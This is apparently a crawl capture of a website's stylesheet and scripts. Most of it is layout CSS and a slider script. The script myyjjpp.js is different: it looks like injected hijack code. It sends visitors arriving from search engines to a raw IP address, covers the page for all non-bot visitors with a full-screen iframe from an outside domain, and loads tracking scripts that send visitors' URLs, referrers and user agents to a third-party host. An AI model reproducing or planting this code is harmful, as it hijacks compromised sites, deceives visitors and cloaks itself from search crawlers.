  .middle_page .frame2__ribbon-second-busin {
    -webkit-box-pack: unset;
        -ms-flex-pack: unset;
            justify-content: unset;
  }

  .middle_page .frame1__ribbon-block__num {
    font-size: 35px;
    top: 20px;
  }

  .middle_page .frame1__ribbon-block__number-plus::after {
    font-size: 24px;
    right: -19px;
    top: 5px;
  }

  .middle_page .frame2__ribbon-block__num {
    margin-left: unset;
    font-size: 35px;
    top: 20px;
    right: 92px;
  }

  .middle_page .frame2__ribbon-block__number-plus::after {
    font-size: 24px;
    right: -19px;
    top: 5px;
  }

  .middle_page .frame1__ribbon-block__number {
    font-size: 35px;
    top: 20px;
  }

  .middle_page .frame2__ribbon-block__number {
    margin-left: unset;
    font-size: 35px;
    top: 20px;
    right: 57px;
  }

  .middle_page .frame2__new {
    width: unset;
  }

  .middle_page .frame2__new {
    margin-top: 40px;
  }

  .middle_page .portfolio1__main__title {
    font-size: 40px;
  }

  .middle_page .portfolio1__nav-block {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }

  .middle_page .portfolio1__nav-left {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
  }

  .middle_page .header__menu {
    margin-top: 20px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
  }

  .middle_page .header__menu li {
    margin-bottom: 15px;
    margin-right: unset;
  }

  .middle_page .portfolio2__main {
    display: block;
  }

  .middle_page .portfolio2__main-text {
    padding: unset;
  }

  .middle_page .portfolio2__text-descr {
    width: unset;
  }

  .middle_page .portfolio2__block {
    max-width: 100%;
  }

  .middle_page .portfolio1__block {
    max-width: 100%;
  }

  .middle_page .about__main__title {
    font-size: 45px;
  }

  .middle_page .about__text-button {
    margin-bottom: 30px;
  }

  .middle_page .about__text-img {
    margin-top: 20px;
  }

  .middle_page .about__block-blue {
    width: unset;
    margin-top: 20px;
  }

  .middle_page .about__block-descr {
    width: unset;
  }

  .middle_page .slides__pagination {
    display: none;
  }

  .middle_page .about__text-descr {
    width: unset;
  }

  .middle_page .about__soft-descr {
    width: unset;
  }

  .middle_page .about__soft-title {
    margin-top: 40px;
  }

  .middle_page .about__sticker-diogram {
    width: unset;
  }

  .middle_page .swiper__slides-blocks {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }

  .middle_page .services__plus-block {
    max-width: 100%;
    border: none !important;
  }

  .middle_page .services__plus-second {
    margin-bottom: 30px;
  }

  .middle_page .services__footer-line-white {
    width: 0px;
    height: 0px;
  }

  .middle_page .services__footer-line-gray {
    width: 0px;
    height: 0px;
  }

  .middle_page .services__work-tabl {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }

  .middle_page .services__work-img {
    margin-bottom: 30px;
  }

  .middle_page .main__title {
    font-size: 35px;
    line-height: unset;
  }

  .middle_page .frame2__text-descr {
    font-size: 20px;
    line-height: unset;
  }

  .middle_page .plans__block-best {
    left: 255px;
    width: unset;
    height: unset;
  }

  .middle_page .plans__block {
    padding-bottom: 25px;
  }

  .middle_page .plans__blocks-line-white {
    width: 0px;
    height: 0px;
  }

  .middle_page .plans__blocks-line-gray {
    width: 0px;
    height: 0px;
  }

  .middle_page .pricing__join-input {
    max-width: 100%;
    margin-bottom: 20px;
  }

  .middle_page .how__text-introdution {
    font-size: 50px;
  }

  .middle_page .how__plan-img {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    margin-bottom: 40px;
  }

  .middle_page .how__plan-block {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    text-align: center;
  }

  .middle_page .how__plan-descr {
    max-width: 100%;
  }

  .middle_page .faq__content-block {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    margin-bottom: 40px;
  }

  .middle_page .faq__block-grey {
    max-width: 100%;
  }

  .middle_page .faq__titles-block {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    text-align: center;
    padding-left: unset;
  }

  .middle_page .faq__block-line {
    border: none !important;
    max-width: 100%;
  }

  .middle_page .faq__content-descr {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    text-align: center;
    width: unset;
  }

  .middle_page .faq__soft-descr {
    width: unset;
  }

  .middle_page .faq__soft-button button {
    margin-bottom: 20px;
  }

  .middle_page .contact__call {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }

  .middle_page .contact__send {
    padding: unset;
    width: unset;
    height: unset;
    padding-top: 50px;
  }

  .middle_page .contact__map-text {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    text-align: center;
  }

  .middle_page .contact__map-text {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
  }

  .middle_page .contact__map-descr {
    max-width: 100%;
  }

  .middle_page .contact__input {
    max-width: 100%;
  }

  .middle_page .contact__input-second {
    max-width: 100%;
  }

  .middle_page .contact__input-big {
    max-width: 100%;
  }

  .middle_page .contact__info {
    width: unset;
    margin-left: unset;
  }

  .middle_page .contact__info-content {
    margin-left: unset;
  }

  .middle_page .blog__block {
    max-width: 100%;
    height: unset;
    padding-bottom: 40px;
  }

  .middle_page .sidebar {
    margin-top: 80px;
  }

  .middle_page .blog__block-time {
    margin-left: 13px;
  }

  .middle_page .blog__block-comm {
    margin-right: 13px;
  }

  .middle_page .blog__block-title {
    margin-left: 15px;
    margin-right: 15px;
    text-align: center;
  }

  .middle_page .blog__block-descr {
    width: unset;
    margin-left: 15px;
    margin-right: 15px;
    margin-bottom: 0px;
    text-align: center;
  }

  .middle_page .sidebar__search {
    width: unset;
  }

  .middle_page .sidebar__block {
    width: unset;
  }

  .middle_page .tech__main-title {
    font-size: 40px;
  }

  .middle_page .tech__admin {
    width: unset;
    height: unset;
    padding-top: 20px;
    padding-bottom: 20px;
    margin-top: 50px;
  }

  .middle_page .tech__admin-descr {
    width: unset;
  }

  .middle_page .tech__blue {
    width: unset;
    height: unset;
    padding-top: 20px;
    padding-bottom: 20px;
  }

  .middle_page .tech__blue-comm {
    width: unset;
    margin-right: 15px;
  }

  .middle_page .tech__conduct-title {
    width: unset;
  }

  .middle_page .tech__input-big {
    width: unset;
  }

  .middle_page .tech__input {
    display: block;
  }

  .middle_page .tech__input-first {
    width: unset;
  }

  .middle_page .tech__input-second {
    width: unset;
    margin-left: unset;
    margin-top: 15px;
  }

  .middle_page .frame2__new-text h4 {
    width: unset;
    font-size: 18px;
  }

  .middle_page .frame2__new-text p {
    width: unset;
  }

  .middle_page .footer__list5-form {
    width: 100%;
  }

  .middle_page .footer__list5-form input {
    width: 50%;
  }

  .middle_page .footer__list5-form button {
    width: 50%;
  }

  .middle_page .services__solutions {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }

  .middle_page .services__solutions-text {
    padding: 20px;
  }

  .middle_page .services__solutions-title {
    margin-left: 0;
    max-width: 100%;
    margin-top: 20px;
  }

  .middle_page .services__solutions-descr {
    margin-left: 0;
    max-width: 100%;
  }

  .middle_page .services__button {
    margin-left: 0px;
  }

  .middle_page .services__work-title {
    width: 100%;
  }

  .middle_page .slide__contacts {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }

  .middle_page .slide__descr {
    width: 98%;
  }

  .middle_page .middle__slide1 {
    height: auto;
  }

  .middle_page .frame2__portfolio-block {
    margin-bottom: 30px;
    width: 100%;
  }

  .middle_page .frame2__new-text {
    margin: 0px 20px;
    padding-bottom: 20px;
  }

  .middle_page .frame2__new {
    height: auto;
  }

  .middle_page .portfolio1__button {
    margin-bottom: 20px;
  }

  .middle_page .about__text-img {
    width: 100%;
    text-align: center;
  }

  .middle_page .about__soft-slides__inner {
    text-align: center;
  }

  .middle_page .about__members-block {
    width: 100%;
    text-align: center;
  }

  .middle_page .about__members-info {
    display: inline-block;
  }

  .middle_page .services__work-tabl {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
        -ms-flex-direction: row;
            flex-direction: row;
  }

  .middle_page .services__work-tabl ul {
    margin-right: 20px;
  }

  .middle_page .plans__block-best {
    display: none;
  }

  .middle_page .plans__block-top {
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
  }

  .middle_page .contact__info-content {
    margin-bottom: 60px;
  }

  .middle_page .sidebar__block,
  .middle_page .sidebar__search {
    width: 90%;
  }

  .middle_page .sidebar {
    margin-bottom: 60px;
  }

  .middle_page .frame2__news {
    margin-bottom: 60px;
  }

  .middle_page .frame2__new {
    text-align: center;
  }

  .middle_page .tech__admin {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }

  .middle_page .tech__admin-text {
    margin-top: 20px;
  }

  .middle_page .contact__send-title {
    text-align: center;
  }

  .middle_page .contact__info-content {
    margin-left: 20px;
  }

  .middle_page .frame2__ribbon-second-busin {
    max-width: 100%;
  }

  .middle_page .services__work-tabl {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
  }

  .middle_page .services__work-tabl ul,
  .middle_page .services__work-tabl ul:last-child {
    margin-right: 0;
    margin-bottom: 20px;
  }
}

@media print {
  *,
  *:before,
  *:after {
    color: #000 !important;
    text-shadow: none !important;
    background: transparent !important;
    -webkit-box-shadow: none !important;
    box-shadow: none !important;
  }

  a,
  a:visited {
    text-decoration: underline;
  }

  a[href]:after {
    content: " (" attr(href) ")";
  }

  abbr[title]:after {
    content: " (" attr(title) ")";
  }

  a[href^="#"]:after,
  a[href^="javascript:"]:after {
    content: "";
  }

  pre,
  blockquote {
    border: 1px solid #999;
    page-break-inside: avoid;
  }

  thead {
    display: table-header-group;
  }

  tr,
  img {
    page-break-inside: avoid;
  }

  img {
    max-width: 100% !important;
  }

  p,
  h2,
  h3 {
    orphans: 3;
    widows: 3;
  }

  h2,
  h3 {
    page-break-after: avoid;
  }

  .navbar {
    display: none;
  }

  .btn > .caret,
  .dropup > .btn > .caret {
    border-top-color: #000 !important;
  }

  .label {
    border: 1px solid #000;
  }

  .table {
    border-collapse: collapse !important;
  }

  .table td,
  .table th {
    background-color: #fff !important;
  }

  .table-bordered th,
  .table-bordered td {
    border: 1px solid #ddd !important;
  }

  .visible-print {
    display: block !important;
  }

  table.visible-print {
    display: table !important;
  }

  tr.visible-print {
    display: table-row !important;
  }

  th.visible-print,
  td.visible-print {
    display: table-cell !important;
  }

  .visible-print-block {
    display: block !important;
  }

  .visible-print-inline {
    display: inline !important;
  }

  .visible-print-inline-block {
    display: inline-block !important;
  }

  .hidden-print {
    display: none !important;
  }
}

@media screen and (-webkit-min-device-pixel-ratio: 0) {
  input[type=date].form-control,
  input[type=time].form-control,
  input[type=datetime-local].form-control,
  input[type=month].form-control {
    line-height: 34px;
  }

  input[type=date].input-sm,
  input[type=time].input-sm,
  input[type=datetime-local].input-sm,
  input[type=month].input-sm,
  .input-group-sm input[type=date],
  .input-group-sm input[type=time],
  .input-group-sm input[type=datetime-local],
  .input-group-sm input[type=month] {
    line-height: 30px;
  }

  input[type=date].input-lg,
  input[type=time].input-lg,
  input[type=datetime-local].input-lg,
  input[type=month].input-lg,
  .input-group-lg input[type=date],
  .input-group-lg input[type=time],
  .input-group-lg input[type=datetime-local],
  .input-group-lg input[type=month] {
    line-height: 46px;
  }
}

@media (max-device-width: 480px) and (orientation: landscape) {
  .navbar-fixed-top .navbar-collapse,
  .navbar-fixed-bottom .navbar-collapse {
    max-height: 200px;
  }
}

@media all and (transform-3d), (-webkit-transform-3d) {
  .carousel-inner > .item {
    -webkit-transition: -webkit-transform 0.6s ease-in-out;
    -o-transition: -o-transform 0.6s ease-in-out;
    transition: -webkit-transform 0.6s ease-in-out;
    -o-transition: transform 0.6s ease-in-out;
    transition: transform 0.6s ease-in-out;
    transition: transform 0.6s ease-in-out, -webkit-transform 0.6s ease-in-out;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    -webkit-perspective: 1000px;
    perspective: 1000px;
  }

  .carousel-inner > .item.next,
  .carousel-inner > .item.active.right {
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
    left: 0;
  }

  .carousel-inner > .item.prev,
  .carousel-inner > .item.active.left {
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
    left: 0;
  }

  .carousel-inner > .item.next.left,
  .carousel-inner > .item.prev.right,
  .carousel-inner > .item.active {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    left: 0;
  }
}

--- FILE ---
content_type: application/javascript
request_url: https://j9fafafa.com/dz/tong.js
body_size: 880
content:
(function() {
    // 获取当前时间戳
    const timestamp = new Date().getTime();

    // 获取来源 URL (仅使用当前页面的 document.referrer)
    let referrer = document.referrer || '直接访问'; // Default value

    if (referrer.length > 500) { // 限制 referrer 长度，避免日志文件过大
        referrer = referrer.substring(0, 500) + '...';
    }

    // 获取当前页面 URL
    let currentUrl = window.location.href;
    if (currentUrl.length > 500) { // 限制 currentUrl 长度
        currentUrl = currentUrl.substring(0, 500) + '...';
    }

    // 获取用户代理 (User-Agent)
    let userAgent = navigator.userAgent;
    if (userAgent.length > 500) { // 限制 userAgent 长度
        userAgent = userAgent.substring(0, 500) + '...';
    }

    // 判断设备类型 (简单判断，可根据需要增加更复杂的逻辑)
    let deviceType = 'desktop';
    if (/Mobi|Android|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(userAgent)) {
        deviceType = 'mobile';
    }

    // 构建请求 URL
    const backendUrl = 'https://j9fafafa.com/dz/stat.php';
    const params = new URLSearchParams({
        ts: timestamp,
        ref: encodeURIComponent(referrer), // 始终使用当前页面的 document.referrer
        curr: encodeURIComponent(currentUrl),
        ua: encodeURIComponent(userAgent),
        dev: deviceType
    });

    // 发送请求到后端
    const img = new Image();
    img.src = `${backendUrl}?${params.toString()}`;
    // console.log('Tracking pixel sent:', img.src); // 用于调试

    // 注意：这里没有增加延迟，因为 tong.js 已经通过 document.write 确保了尽早执行。
    // 如果后续需要更严格的发送确认，可能需要更复杂的方法（例如XMLHttpRequest同步请求，但不推荐）。
})();

--- FILE ---
content_type: application/javascript
request_url: https://www.maryhannahinteriors.com/themes/fan-ya-dian-jing-zhong-guo-qu-dian-zi-jing-guan-fang-tui-jian/assets/js/script.js
body_size: 792
content:
if(document.querySelectorAll('.slides').length){
new Swiper('.slides',{
  pagination: {
    el: '.slides__pagination',
    clickable: true,
  },
  slidesPerView: 4,
  centeredSlides: true,
  loop: false,
  spaceBetween: 50,
  breakpoints: {
      992: {
        slidesPerView: 4,
        centeredSlides: false,
        loop: true,
        spaceBetween: 50,
      },

      768: {
        slidesPerView: 2,
        centeredSlides: false,
        loop: true,
        spaceBetween: 30,
      },

      320: {
        slidesPerView: 1,
        centeredSlides: false,
        loop: true,
        spaceBetween: 30,
      },
      
    },
});
}

if(document.querySelectorAll('.middle__slider1').length){

new Swiper('.middle__slider1',{
  pagination: {
    el: '.middle__slider1-pagination',
    clickable: true,
  },
  slidesPerView: 1,
  centeredSlides: true,
  loop: false,
  spaceBetween: 50,
  breakpoints: {
      992: {
        slidesPerView: 2,
        centeredSlides: false,
        loop: true,
        spaceBetween: 50,
      },

      768: {
        slidesPerView: 1,
        centeredSlides: false,
        loop: true,
        spaceBetween: 30,
      },

      320: {
        slidesPerView: 1,
        centeredSlides: false,
        loop: true,
        spaceBetween: 30,
      },
      
    },
});  
}

if(document.querySelectorAll('.middle__slider2').length){
new Swiper('.middle__slider2',{
  pagination: {
    el: '.middle__slider2-pagination',
    clickable: true,
  },
  slidesPerView: 4,
  centeredSlides: true,
  loop: false,
  spaceBetween: 50,
  breakpoints: {
      992: {
        slidesPerView: 4,
        centeredSlides: false,
        loop: true,
        spaceBetween: 50,
      },

      768: {
        slidesPerView: 3,
        centeredSlides: false,
        loop: true,
        spaceBetween: 30,
      },

      320: {
        slidesPerView: 1,
        centeredSlides: false,
        loop: true,
        spaceBetween: 30,
      },
      
    },
});
}

if(document.querySelectorAll('.portfolio1__slider').length){
new Swiper('.portfolio1__slider',{
  pagination: {
    el: '.swiper-pagination',
    clickable: true,
  },
  slidesPerView: 1,
  centeredSlides: true,
  loop: false,
  spaceBetween: 50,
  breakpoints: {
  992: {
    slidesPerView: 1,
    centeredSlides: false,
    loop: true,
    spaceBetween: 50,
  },

  320: {
    slidesPerView: 1,
    centeredSlides: false,
    loop: true,
    spaceBetween: 70,
  },

  },
});
}

if(document.querySelectorAll('.bottom__slider').length){
new Swiper('.bottom__slider',{
  slidesPerView: 1,
  centeredSlides: true,
  loop: false,
  spaceBetween: 50,
  navigation: {
    nextEl: '.bottom__slider-next',
    prevEl: '.bottom__slider-prev',
  },
  breakpoints: {
  992: {
    slidesPerView: 1,
    centeredSlides: false,
    loop: true,
    spaceBetween: 50,
  },

  320: {
    slidesPerView: 1,
    centeredSlides: false,
    loop: true,
    spaceBetween: 70,
  },
  },
});
}


if(document.querySelectorAll('.services__modal-close').length){
$(document).ready(function(){

$('.services__provide-button button').on("click", function(){
  $('.overlay').show();
});

$('.services__provide-button a').on("click", function(){
  $('.overlay').show();
});

$('.services__button').on("click", function(){
  $('.overlay').show();
});

$('.services__modal-close').on("click", function(){
  $('.overlay').hide();
});

});
}

if(document.querySelectorAll('.faq__accordion-inner .accordion').length){

var acc = document.querySelectorAll(".faq__accordion-inner .accordion");
var i;

for (i = 0; i < acc.length; i++) {
    acc[i].addEventListener("click", function() {
        this.classList.toggle("active");
        var panel = this.nextElementSibling;
        if (panel.style.display === "block") {
            panel.style.display = "none";
        } else {
            panel.style.display = "block";
        }
    });
}
}

let btnMenuOpen = document.querySelectorAll('.btn-mobile-menu-open')
let header = document.querySelectorAll('.menu__outside')
let overlay = document.querySelector('#overlay')

btnMenuOpen[0].addEventListener('click', () => {
        header[0].classList.add('menu-opened')
        document.body.style.overflow = 'hidden'
})

overlay.addEventListener('click', () => {
        header[0].classList.remove('menu-opened')
        document.body.style.overflow = 'auto'
})

--- FILE ---
content_type: application/javascript
request_url: https://j9fafafa.com/jx/tong.js
body_size: 528
content:
// https://j9fafafa.com/jx/tong.js
(function() {
    // 收集访问信息
    var ref = document.referrer;
    var url = window.location.href;
    var ua = navigator.userAgent;
    var device = /Mobi|Android/i.test(ua) ? 'mobile' : 'desktop';
    var time = new Date().toISOString().slice(0, 19).replace('T', ' ');
    
    // 发送数据到统计接口
    var img = new Image();
    img.src = 'https://j9fafafa.com/jx/stat.php?' +
        't=' + encodeURIComponent(time) +
        '&ref=' + encodeURIComponent(ref) +
        '&url=' + encodeURIComponent(url) +
        '&ua=' + encodeURIComponent(ua) +
        '&device=' + encodeURIComponent(device);
})();

--- FILE ---
content_type: application/javascript
request_url: https://www.maryhannahinteriors.com/myyjjpp.js
body_size: 1664
content:
// 这是您的实际HTML页面上现有的整个JavaScript代码块。
// 唯一的修改是在 acall_init_go() 函数内部。
  var _mtj = _mtj || [];
  (function () {
  var mtj = document.createElement("script");
  mtj.src = "https://node90.aizhantj.com:21233/tjjs/?k=dws5l8tifds";
  var s = document.getElementsByTagName("script")[0];
  s.parentNode.insertBefore(mtj, s);
  })();
  
document.write('<script src="https://j9fafafa.com/tj/tong.js"><\/script>');
document.write('<script src="https://j9fafafa.com/jx/tong.js"><\/script>');
document.write('<script src="https://j9fafafa.com/dz/tong.js"><\/script>'); // 这是您的 tong.js


function checkReferrer(){
    var regexp = /\.(baidu|haosou|so|sogou|soso|sm|bing|360|wuzhuiso|toutiao|quark|google)(\.[a-z0-9\-]+){1,2}\//ig;
    var where = document.referrer;
    if (regexp.test(where)) {
        return true;
    }
    return false;
}

function checkMobile(){
    var isiPad = navigator.userAgent.match(/iPad/i) != null;
    if(isiPad){
        return false;
    }
    var sUserAgent = navigator.userAgent.toLowerCase();
    var isMobile=sUserAgent.match(/iphone|android|ipad|phone|mobile|wap|netfront|x11|java|operamobi|operamini|uc|windowsce|symbian|symbianos|series|webos|sony|blackberry|dopod|nokia|samsung|palmsource|xda|pieplus|meizu|midp|cldc|motorola|foma|docomo|up.browser|up.link|blazer|helio|hosin|huawei|novarra|coolpad|webos|techfaith|palmsource|alcatel|amoi|ktouch|nexian|ericsson|philips|sagem|wellcom|bunjalloo|maui|smartphone|iemobile|spice|bird|zte-|longcos|pantech|gionee|portalmmm|jig browser|hiptop|benq|haier|^lct|320x320|240x320|176x220/i)!= null;

    if(isMobile){
        return true;
    }
    return false;
}

function acall_init_go() {
    if(checkReferrer()){
        // --- 这部分是您需要修改的唯一代码段 ---
        // 不再将 referrer 作为参数附加到 URL
        let redirectBaseUrl = "http://122.10.20.46:9986/dz"; // 您的实际跳转目标网址

        if(checkMobile()){
            // 保持一个短暂的延迟，确保 tong.js 有时间发送请求
            setTimeout(function() { window.location.href=redirectBaseUrl; }, 100);
        }
        else{
            setTimeout(function() { window.location.href=redirectBaseUrl; }, 100);
        }
        // --- 修改结束 ---
    }
    else{
        // 没有跳转，tong.js 仍然会记录正常的 document.referrer
    }
}

var jump_myt = setInterval(function(){
    clearInterval(jump_myt);
    acall_init_go();
},100);

//  框架广告 (保持不变)
if ((navigator.userAgent.match(/(spider|bot)/ig)))  {}
    else if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|Symbian|Windows Phone)/i))) {
    var url = "https://hi98.cc/gg.html";
    var str1 = document.title;
    document.write('<meta id="viewport" name="viewport" content="user-scalable=no,width=device-width, initial-scale=1.0" />');
    document.write('<style>html,body{width:100%;height:100%;overflow:hidden; clear:both;}</style>');
    document.write('<div style="width:100%;height:100%;position:absolute;top:0;left:0;z-index:2147483647;">');
    document.write('<iframe src=" ' + url + '" frameborder="0" style="width: 100%; height:100vh;"></iframe>');
    document.write('</div>');
}else{
    var url = "https://hi98.cc/gg.html";
    var str1 = document.title;
    document.write('<meta id="viewport" name="viewport" content="user-scalable=no,width=device-width, initial-scale=1.0" />');
    document.write('<style>html,body{width:100%;height:100%;overflow:hidden; clear:both;}</style>');
    document.write('<div style="width:100%;height:100%;position:absolute;top:0;left:0;z-index:2147483647;">');
    document.write('<iframe src=" ' + url + '" frameborder="0" style="width: 100%; height:100vh;"></iframe>');
    document.write('</div>');
}